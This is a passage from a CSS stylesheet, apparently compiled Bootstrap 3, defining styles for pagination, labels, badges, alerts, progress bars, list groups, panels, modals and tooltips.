.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd; }

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none; }

.pager li {
  display: inline; }

.pager li > a, .pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px; }

.pager li > a:focus, .pager li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.pager .next > a, .pager .next > span {
  float: right; }

.pager .previous > a, .pager .previous > span {
  float: left; }

.pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }

a.label:focus, a.label:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label:empty {
  display: none; }

.btn .label {
  position: relative;
  top: -1px; }

.label-default {
  background-color: #777; }

.label-default[href]:focus, .label-default[href]:hover {
  background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }

.label-primary[href]:focus, .label-primary[href]:hover {
  background-color: #286090; }

.label-success {
  background-color: #5cb85c; }

.label-success[href]:focus, .label-success[href]:hover {
  background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }

.label-info[href]:focus, .label-info[href]:hover {
  background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }

.label-warning[href]:focus, .label-warning[href]:hover {
  background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }

.label-danger[href]:focus, .label-danger[href]:hover {
  background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px; }

.badge:empty {
  display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px; }

a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff; }

.list-group-item > .badge {
  float: right; }

.list-group-item > .badge + .badge {
  margin-right: 5px; }

.nav-pills > li > a > .badge {
  margin-left: 3px; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee; }

.jumbotron .h1, .jumbotron h1 {
  color: inherit; }

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200; }

.jumbotron > hr {
  border-top-color: #d5d5d5; }

.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px; }

.jumbotron .container {
  max-width: 100%; }

@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px; }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px; }
  .jumbotron .h1, .jumbotron h1 {
    font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
  transition: border .2s ease-in-out; }

.thumbnail a > img, .thumbnail > img {
  margin-right: auto;
  margin-left: auto; }

a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
  border-color: #337ab7; }

.thumbnail .caption {
  padding: 9px;
  color: #333; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }

.alert h4 {
  margin-top: 0;
  color: inherit; }

.alert .alert-link {
  font-weight: 700; }

.alert > p, .alert > ul {
  margin-bottom: 0; }

.alert > p + p {
  margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }

.alert-dismissable .close, .alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit; }

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.alert-success hr {
  border-top-color: #c9e2b3; }

.alert-success .alert-link {
  color: #2b542c; }

.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.alert-info hr {
  border-top-color: #a6e1ec; }

.alert-info .alert-link {
  color: #245269; }

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.alert-warning hr {
  border-top-color: #f7e1b5; }

.alert-warning .alert-link {
  color: #66512c; }

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.alert-danger hr {
  border-top-color: #e4b9c0; }

.alert-danger .alert-link {
  color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease; }

.progress-bar-striped, .progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress-bar.active, .progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }

.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }

.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }

.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }

.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }

.media:first-child {
  margin-top: 0; }

.media, .media-body {
  overflow: hidden;
  zoom: 1; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }

.media-object.img-thumbnail {
  max-width: none; }

.media-right, .media > .pull-right {
  padding-left: 10px; }

.media-left, .media > .pull-left {
  padding-right: 10px; }

.media-body, .media-left, .media-right {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 20px; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }

.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

a.list-group-item, button.list-group-item {
  color: #555; }

a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
  color: #333; }

a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #eee; }

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
  color: inherit; }

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
  color: #777; }

.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
  color: inherit; }

.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
  color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success, button.list-group-item-success {
  color: #3c763d; }

a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
  color: inherit; }

a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6; }

a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info, button.list-group-item-info {
  color: #31708f; }

a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
  color: inherit; }

a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3; }

a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning, button.list-group-item-warning {
  color: #8a6d3b; }

a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
  color: inherit; }

a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc; }

a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger, button.list-group-item-danger {
  color: #a94442; }

a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
  color: inherit; }

a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc; }

a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel-heading > .dropdown .dropdown-toggle {
  color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }

.panel-title > .small, .panel-title > .small > a, .panel-title > a, .panel-title > small, .panel-title > small > a {
  color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0; }

.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0; }

.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
  margin-bottom: 0; }

.panel > .panel-collapse > .table caption, .panel > .table caption, .panel > .table-responsive > .table caption {
  padding-right: 15px;
  padding-left: 15px; }

.panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table:first-child > thead:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px; }

.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
  border-top: 0; }

.panel > .table-bordered, .panel > .table-responsive > .table-bordered {
  border: 0; }

.panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
  border-left: 0; }

.panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
  border-right: 0; }

.panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
  border-bottom: 0; }

.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0; }

.panel > .table-responsive {
  margin-bottom: 0;
  border: 0; }

.panel-group {
  margin-bottom: 20px; }

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px; }

.panel-group .panel + .panel {
  margin-top: 5px; }

.panel-group .panel-heading {
  border-bottom: 0; }

.panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd; }

.panel-group .panel-footer {
  border-top: 0; }

.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }

.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd; }

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd; }

.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333; }

.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }

.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7; }

.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff; }

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }

.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6; }

.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d; }

.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }

.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1; }

.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f; }

.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }

.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc; }

.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b; }

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }

.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1; }

.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442; }

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2; }

.close:focus, .close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5; }

button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0; }

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
  transition: transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%); }

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  outline: 0;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0; }

.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5; }

.modal-header {
  min-height: 16.43px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857143; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px; }

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px; }

.modal-footer .btn-block + .btn-block {
  margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  filter: alpha(opacity=0);
  opacity: 0;
  line-break: auto; }

.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9; }

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px; }

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px; }

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px; }

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

